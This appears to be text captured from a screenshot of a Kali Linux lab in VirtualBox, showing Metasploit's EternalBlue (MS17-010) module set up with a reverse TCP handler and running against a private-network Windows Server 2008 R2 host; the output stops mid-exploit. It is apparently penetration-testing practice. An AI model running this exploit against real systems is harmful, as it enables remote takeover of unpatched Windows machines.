 Kali-2020.4 Trusted [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[pfSense.localdomain - ... /home/kali/PentestingDi... kali@kali: ~ kali@kali: ~ [Capturing from eth0] kali - File Manager 07:27 PM
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.50 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.0.50:4444
[*] 192.168.0.20:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.20:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.20:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.0.20:445 - Connecting to target for exploitation.
[+] 192.168.0.20:445 - Connection established for exploitation.
[+] 192.168.0.20:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.20:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.0.20:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.0.20:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 192.168.0.20:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 192.168.0.20:445 - 0x00000030 6b 20 31 k 1
[+] 192.168.0.20:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.20:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.20:445 - Sending all but last fragment of exploit packet
Right Ctrl